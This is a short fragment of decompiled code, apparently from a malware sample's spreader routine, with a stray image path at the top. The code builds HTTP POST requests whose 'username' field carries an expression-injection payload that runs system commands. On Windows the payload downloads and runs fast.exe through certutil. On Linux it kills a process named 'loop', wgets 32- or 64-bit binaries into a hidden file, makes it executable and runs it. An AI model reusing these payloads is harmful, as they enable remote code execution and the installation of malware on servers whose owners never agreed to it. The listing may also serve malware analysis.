 v21 = sub_637200(&v53);
sub_40818E(v21, 0LL, "POST", v20, 0LL);
sub_40437B(
(__int64)&v68,
(__int64)"username[#this.getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"j"
"s\").eval(\"java.lang.Runtime.getRuntime().exec('cmd.exe /c certutil.exe -urlcache -split -f http://",
(__int64)&unk_9C4620);
sub_404422(&v67, &v68, "/d/fast.exe c:/fast.exe&fast.exe /c c:/fast.exe')\")]=abcdefg");
sub_635BB0(&v44, &v67);
sub_635B80(&v67);
sub_635B80(&v68);
v22 = sub_637200(&v44);
v23 = sub_637200(&v53);
sub_40818E(v23, 0LL, "POST", v22, 0LL);
sub_40437B(
(__int64)&v72,
(__int64)"username[#this.getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"j"
"s\").eval(\"java.lang.Runtime.getRuntime().exec('uname --m|grep x86_64>>/dev/null||(pkill loop && wget -O .loop http://",
(__int64)&unk_9C4620);
sub_404422(&v71, &v72, "/d/ft32 && chmod 777 .loop && ./.loop)&&(pkill loop && wget -O .loop http://");
sub_404469(&v70, &v71, &unk_9C4620);
sub_404422(&v69, &v70, "/d/ft64&&chmod 777 .loop&& ./.loop)')\")]=abcdefg");
sub_635BB0(&v44, &v69);